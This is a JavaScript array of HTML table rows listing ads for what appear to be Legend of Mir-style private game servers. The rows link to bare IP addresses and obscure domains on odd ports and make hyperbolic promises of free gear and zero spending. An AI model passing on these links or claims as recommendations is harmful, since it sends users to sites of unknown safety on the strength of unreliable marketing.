adlistData[67] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.78:43332' rel='nofollow' target='_blank'>超超超超超超超超变变变变变变</a></td><td>超超超超超超超超变变变变变变</td><td class='r'>11月21日/★通宵固顶★</td><td>一切货币█都可打</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇<font color='blue'>-推荐</font></td><td>神器迷失倍攻</td><td><a href='https://61.164.174.78:43332'  target='_blank'>点击查看</a></td></tr>`;
adlistData[68] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ww.885772.cc:3238/goub5.htm' rel='nofollow' target='_blank'>１７６免费极品+5〓一切靠打〓</a></td><td>稍加创新〓人多越往后期越耐玩</td><td class='r'>11月21日/★通宵固顶★</td><td>免费挂机复古公益首区</td><td>７６金币小极品〓赤月终极〓趣味性强〓三职平衡〓怪爆充值〓不肝不氪〓<font color='blue'>-推荐</font></td><td>冰雪微变８０火龙专属迷失</td><td><a href='http://ww.885772.cc:3238/goub5.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[69] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.qq99ww7.xyz:32489/zqkb7.com' rel='nofollow' target='_blank'>必爆█终极神器╋破复活╋超变态</a></td><td>变态█杀人剑〓无敌倍攻打全服〓</td><td class='r'>11月21日/★通宵固顶★</td><td>█逆天小怪涨茺値</td><td>直送捐献█免费狂暴█刀刀切割█自动挂机█爆率全开█散人终极<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.qq99ww7.xyz:32489/zqkb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[70] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅〝修罗神兵</a></td><td>专属１区”▅▅▇▅▇▅▇▅▇</td><td class='r'>11月21日/★通宵固顶★</td><td>超多福利〓公益〓</td><td>▇▃▃▃▃百件专属·爆率全开·无限探索·超级耐玩▃▃▃▃▇<font color='blue'>-推荐</font></td><td>█切割║专属剧情█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20'  target='_blank'>点击查看</a></td></tr>`;
adlistData[71] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8' rel='nofollow' target='_blank'>◤◢神话复苏·超变◣◥</a></td><td>★无限刀·神器★</td><td class='r'>11月21日/★通宵固顶★</td><td>超多首爆福利</td><td>爆率全开╱挂机毕业╱只要时间够╱经典耐玩<font color='blue'>-推荐</font></td><td>专属BUFF装备</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[72] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22' rel='nofollow' target='_blank'>高爆．最强战神ＳＳＳ</a></td><td>１区．爆率全开ＳＳＳ</td><td class='r'>11月21日/★通宵固顶★</td><td>说多无用跪求体验</td><td>◆清爽简约◆神秘地图◆终极BOSS◆特色二合一◆<font color='blue'>-推荐</font></td><td>BOSS随便爆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[73] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.nzcq8p9v1e09.icu' rel='nofollow' target='_blank'>７６╊８０·合击</a></td><td>█沙奖壹万█</td><td class='r'>11月21日/★通宵固顶★</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.nzcq8p9v1e09.icu'  target='_blank'>点击查看</a></td></tr>`;
adlistData[74] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.242:17946' rel='nofollow' target='_blank'>██１．７６裁决复古</a></td><td>道士招猛虎打全服</td><td class='r'>11月21日/★通宵固顶★</td><td>1.76〃复古〃怀旧</td><td>玩传奇只玩１·７６◆复古小极品◆打怪爆充值◆简单好玩◆装备保值<font color='blue'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.19.232.242:17946'  target='_blank'>点击查看</a></td></tr>`;
adlistData[75] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.36.165.30:8888/2025/01018888/' rel='nofollow' target='_blank'>１·７６究极特戒</a></td><td>１·７６微变神器</td><td class='r'>11月21日/★通宵固顶★</td><td>██⑩倍爆率██</td><td>█████████████████１７６攻速小极品█████████████████<font color='blue'>-推荐</font></td><td>██装备保值██</td><td><a href='https://103.36.165.30:8888/2025/01018888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[76] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://cidoeaoz.tauryock.top:35235' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'>11月21日/★通宵固顶★</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='blue'>-推荐</font></td><td>█180195█</td><td><a href='http://cidoeaoz.tauryock.top:35235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[77] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>11月21日/★通宵固顶★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>８０★８５★９５</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[78] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.91.211.120:1188/' rel='nofollow' target='_blank'>2元复古●新高爆冰雪</a></td><td>2元满赞●单职业●</td><td class='r'>11月21日/★通宵固顶★</td><td>保底回收可打琻</td><td>散人追梦●老板激情●终极必爆●区区都吃肉<font color='blue'>-推荐</font></td><td>沙奖３８８８８</td><td><a href='http://103.91.211.120:1188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[79] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼＼１．８０遨游复古／／／</a></td><td>＼＼＼２０２５新版战神／／／</td><td class='r'>11月21日/★通宵固顶★</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='blue'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[80] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>11月21日/★通宵固顶★</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='blue'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[81] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9' rel='nofollow' target='_blank'>１７６●帝国精品●</a></td><td>０氪全爆●三职业</td><td class='r'>11月21日/★通宵固顶★</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='blue'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[82] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18' rel='nofollow' target='_blank'>１．７６盛世复古</a></td><td>小极品→顶赞免费送送送送</td><td class='r'>11月21日/★通宵固顶★</td><td>免费签到领路费</td><td>道法超猛.免费会员.免费顶级.长久耐玩<font color='blue'>-推荐</font></td><td>176长期好服</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18'  target='_blank'>点击查看</a></td></tr>`;
adlistData[83] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13' rel='nofollow' target='_blank'>◆超变迷失▊异界杀神◆</a></td><td>１区．杀神专属</td><td class='r'>11月21日/★通宵固顶★</td><td>PK流畅█无限刀</td><td>◆独特玩法◆非快餐◆白玩满◆必吃肉◆人气服◆<font color='blue'>-推荐</font></td><td>上线即送福利</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13'  target='_blank'>点击查看</a></td></tr>`;
adlistData[84] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.abovexi.top:3328' rel='nofollow' target='_blank'>１·７６神秘复古╊独创血脉╊</a></td><td>█　微变复古◆三职业　█</td><td class='r'>11月21日/★通宵固顶★</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='blue'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.abovexi.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[85] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://hhh.ba545.top:1189' rel='nofollow' target='_blank'>Ｘ【＂动漫之王＂】超多地图Ｘ</a></td><td>┅┅高爆攻速＂神器起飞┅┅</td><td class='r'>11月21日/★通宵固顶★</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://hhh.ba545.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[86] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://1.540uw.cn:837/aikk.htm' rel='nofollow' target='_blank'>全屏乱炸Ｘ９９９超变单职业〓〓〓</a></td><td>送满爆率满切割满吸满顶赞〓〓〓〓</td><td class='r'>11月21日/★通宵固顶★</td><td>倍攻无限刀大极品火龙首区</td><td>全屏８０Ｘ７６吸怪〓送挂机回收捡物〓杀怪涨茺値〓不花钱终极到手〓<font color='blue'>-推荐</font></td><td>公益火龙沉默微变迷失专属</td><td><a href='http://1.540uw.cn:837/aikk.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[87] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月21日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[88] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca330.top:1523' rel='nofollow' target='_blank'>█〝屠龙战纪╊亿兆攻击の单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'>11月21日/★通宵固顶★</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.ca330.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[89] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wu6oo.cn:50007/wdcb' rel='nofollow' target='_blank'>超超超超超超超超超超超超超超超超超超</a></td><td>变变变变变变变变变变变变变变变变变变</td><td class='r'>11月21日/★通宵固顶★</td><td>分b不花全送</td><td>０充全图★无限刷怪★无限鞭尸★新手属性上亿★<font color='blue'>-推荐</font></td><td>０充白漂无限刀</td><td><a href='http://www.wu6oo.cn:50007/wdcb'  target='_blank'>点击查看</a></td></tr>`;
adlistData[90] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.hhorigin6.com:81/a18/' rel='nofollow' target='_blank'>76丶沉默</a></td><td>攻速◆复古</td><td class='r'>11月21日/★通宵固顶★</td><td>三职业</td><td>新区主打BOSS＼上线挂机＼三天合区<font color='blue'>-推荐</font></td><td>特色玩法</td><td><a href='http://www.hhorigin6.com:81/a18/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[91] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://a-gm5.1g3m7f5l8g.xyz:23906' rel='nofollow' target='_blank'>神器＂刀刀切割＂真专属</a></td><td>免费＂全屏吸怪＂无限刀</td><td class='r'>11月21日/★通宵固顶★</td><td>０茺＂秒怪如屠狗</td><td>〈〈＂散人不用充值＂０充锤土豪＂上线直接领满赞助＂〉〉<font color='blue'>-推荐</font></td><td>点一次＂爽玩一年</td><td><a href='http://a-gm5.1g3m7f5l8g.xyz:23906'  target='_blank'>点击查看</a></td></tr>`;
adlistData[92] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://1121.66669.top:55885/' rel='nofollow' target='_blank'>１丶８０战神终极</a></td><td>█７６复古开天█</td><td class='r'>11月21日/★通宵固顶★</td><td>好玩版本一切靠爆</td><td>＜＜＜装备全爆、纯元宝服、激情耐玩＞＞＞<font color='blue'>-推荐</font></td><td>开天三职业</td><td><a href='http://1121.66669.top:55885/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[93] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月21日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[94] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月21日/★通宵固顶★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='blue'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[95] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[96] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>11月21日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[97] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.eggy6j461631.icu:10158' rel='nofollow' target='_blank'>█金蛇〓郎君█</a></td><td>全新-首区</td><td class='r'>11月21日/★通宵固顶★</td><td>╲╲沉默╱╱</td><td>◆超高爆率、全民专属、散人通关时间为王！<font color='blue'>-推荐</font></td><td>▓→牛PLUS←▓</td><td><a href='http://www.eggy6j461631.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[98] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22' rel='nofollow' target='_blank'>七彩战神●二合一</a></td><td>█小怪爆终极█</td><td class='r'>11月21日/★通宵固顶★</td><td>█自动合成终极█</td><td>装备靠打◆爆率全开◆长久耐玩◆地图无门槛<font color='blue'>-推荐</font></td><td>专为·散人·打造</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[99] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://oqivkgm5.ucfsm9bg1n06rkx.top:21446' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>11月21日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://oqivkgm5.ucfsm9bg1n06rkx.top:21446'  target='_blank'>点击查看</a></td></tr>`;
adlistData[100] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.27re.top:12155' rel='nofollow' target='_blank'>【变态】殺意江湖█无限刀</a></td><td>倍攻超神器█亻乙倍爆率</td><td class='r'>11月21日/★通宵固顶★</td><td>神器＼0级带</td><td>送刀刀切割无限刀〓一秒９９９９９９９〓散人好终极<font color='blue'>-推荐</font></td><td>〓爆率全开０白〓</td><td><a href='http://www.27re.top:12155'  target='_blank'>点击查看</a></td></tr>`;
adlistData[101] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mingyang80.cn/' rel='nofollow' target='_blank'>2元单职业★高爆冰雪</a></td><td>★站长专属推荐</td><td class='r'>11月21日/★通宵固顶★</td><td>爆率全开◆可打琻</td><td>█白玩可满赞★终极随便爆★首区公益攻速迷失█<font color='blue'>-推荐</font></td><td>账号装备保底回收</td><td><a href='http://www.mingyang80.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[102] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://quan-ping.sf40.top:15666/' rel='nofollow' target='_blank'>神器７６╋刀速切割﹌ＸＸＸＸＸ</a></td><td>【　首战首区　】</td><td class='r'>11月21日/★通宵固顶★</td><td>沙奖１８８８８</td><td>﹏复古养老﹏我本沉默﹏玩三年﹏一切靠打﹏<font color='blue'>-推荐</font></td><td>０茺→攻速无限刀</td><td><a href='http://quan-ping.sf40.top:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[103] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[104] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16' rel='nofollow' target='_blank'>███风暴之眼专属</a></td><td>首战高爆版███</td><td class='r'>11月21日/★通宵固顶★</td><td>零氪通关不花哨</td><td>◆活动不断◆装备狂暴◆散人吊打土豪不是梦◆<font color='blue'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[105] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月21日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[106] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6' rel='nofollow' target='_blank'>无双火龙█单职业</a></td><td>刀刀切割%秒怪</td><td class='r'>11月21日/★通宵固顶★</td><td>散人逆袭称王</td><td>在线挂机◆自动拾取◆刀刀切割◆全图BOSS<font color='blue'>-推荐</font></td><td>实物满屏爆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[107] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>11月21日/★通宵固顶★</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.cpx7dx.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[108] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15' rel='nofollow' target='_blank'>█▇▅１８５武魂火龙</a></td><td>火龙神器█攻速版本</td><td class='r'>11月21日/★通宵固顶★</td><td>所有货币靠打</td><td>火龙神器单职业█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[109] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.244:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>11月21日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://103.60.166.244:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[110] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/14' rel='nofollow' target='_blank'>福利〝〝烈焰屠龙〝〝</a></td><td>〝〝专属〝〝０氪</td><td class='r'>11月21日/★通宵固顶★</td><td>进来送铳值</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[111] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3' rel='nofollow' target='_blank'>███一念神魔＂丝滑流畅</a></td><td>███特色专属神器＂０氪版</td><td class='r'>11月21日/★通宵固顶★</td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[112] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5' rel='nofollow' target='_blank'>【真好玩·一点不吹牛】单职业</a></td><td>【本GM见过最好玩的】微变</td><td class='r'>11月21日/★通宵固顶★</td><td>免费单职业█</td><td>█小极品█无合成█一切靠打█散人养老█<font color='blue'>-推荐</font></td><td>███非常好玩███</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[113] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.lh028.com:8628' rel='nofollow' target='_blank'>１丶８０至尊火龙</a></td><td>█首战首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡★免费顶级★专属挂机★一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.lh028.com:8628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[114] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>11月21日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[115] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.h5664l.xyz:50050/ghza5' rel='nofollow' target='_blank'>█超变倍攻█必爆█爱情吸血刀█</a></td><td>█兆亿级●█殺我爆艹尼大爷斩█</td><td class='r'>11月21日/★通宵固顶★</td><td>█高伤爽到喷</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪<font color='blue'>-推荐</font></td><td>沙奖１８８８★★</td><td><a href='http://www.h5664l.xyz:50050/ghza5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[116] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://dzxjp.ben06.top:1767' rel='nofollow' target='_blank'>〓Ｘ　１．７６独醉小极品</a></td><td>独家精品◆小极品＋4 　Ｘ〓</td><td class='r'>11月21日/★通宵固顶★</td><td>屠龙赤月◆终极</td><td>【小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品】<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://dzxjp.ben06.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[117] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.fer21rt.cn:2834' rel='nofollow' target='_blank'>７６复古微变〃小极品+５ !!!!</a></td><td>８０攻速〃爆茺值〃全免费!!!!</td><td class='r'>11月21日/★通宵固顶★</td><td>特色专属Buff高爆╊上线真送</td><td>法道超猛＼三职平衡＼茺值靠打＼满地小极品＼散人纯吃肉＼BOSS爆一切<font color='blue'>-推荐</font></td><td>免费１切靠打╊人人吃肉</td><td><a href='https://www.fer21rt.cn:2834'  target='_blank'>点击查看</a></td></tr>`;
adlistData[118] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22' rel='nofollow' target='_blank'>高爆．最强战神ＳＳＳ</a></td><td>１区．爆率全开ＳＳＳ</td><td class='r'>11月21日/★通宵固顶★</td><td>说多无用跪求体验</td><td>◆清爽简约◆神秘地图◆终极BOSS◆特色二合一◆<font color='blue'>-推荐</font></td><td>BOSS随便爆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[119] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:60605/x176/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>小极品╋6</td><td class='r'>11月21日/★通宵固顶★</td><td>节奏慢养老服</td><td>赤月终极╲生态抗米╲货币保值╲一切靠打<font color='blue'>-推荐</font></td><td>群1013029392</td><td><a href='https://103.192.209.219:60605/x176/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[120] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅〝新版●超变</a></td><td>单职业●１区”▅▇▅▇▅▇▅▇</td><td class='r'>11月21日/★通宵固顶★</td><td>三年匠心制作</td><td>━等级好升装备好打━只卖会员永久保值━<font color='blue'>-推荐</font></td><td>〝赞助可打〞</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[121] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.x9999x.xyz:147' rel='nofollow' target='_blank'>顶级专属◆无极限</a></td><td>专属〃神器▃▃▃</td><td class='r'>11月21日/★通宵固顶★</td><td>沙奖丶１８８８８</td><td>千件专属·爆率全开·无限探索·超级耐玩▃<font color='blue'>-推荐</font></td><td>神器专属单职业</td><td><a href='http://fb2.x9999x.xyz:147'  target='_blank'>点击查看</a></td></tr>`;
adlistData[122] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.s518.xyz:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>11月21日/★通宵固顶★</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.s518.xyz:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[123] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ydd.17wu.top:2236' rel='nofollow' target='_blank'>▅▃一刀流超变╊全屏斩杀Ｘ免费爽</a></td><td>刀刀切害刂９亿刀99999999</td><td class='r'>11月21日/★通宵固顶★</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='blue'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://ydd.17wu.top:2236'  target='_blank'>点击查看</a></td></tr>`;
